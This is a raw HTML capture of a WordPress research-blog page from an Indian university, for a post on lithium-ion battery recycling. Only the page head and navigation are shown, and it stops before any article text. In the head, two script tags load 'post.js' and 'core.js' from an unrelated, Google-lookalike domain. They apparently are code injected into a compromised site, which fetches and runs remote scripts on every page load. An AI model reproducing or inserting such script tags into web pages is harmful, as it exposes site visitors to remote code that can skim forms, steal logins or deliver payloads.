

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/drivers-of-lithium-ion-batteries-recycling-industry-toward-circular-economy-in-industry-4-0/
body_size: 10948
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Drivers of lithium-ion batteries recycling industry toward circular economy in industry 4.0 &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Drivers of lithium-ion batteries recycling industry toward circular economy in industry 4.0 Comments Feed" href="https://research.jgu.edu.in/drivers-of-lithium-ion-batteries-recycling-industry-toward-circular-economy-in-industry-4-0/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/7193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/drivers-of-lithium-ion-batteries-recycling-industry-toward-circular-economy-in-industry-4-0/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=7193' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fdrivers-of-lithium-ion-batteries-recycling-industry-toward-circular-economy-in-industry-4-0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fdrivers-of-lithium-ion-batteries-recycling-industry-toward-circular-economy-in-industry-4-0%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-7193 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-696809a521452" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-696809a521453" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
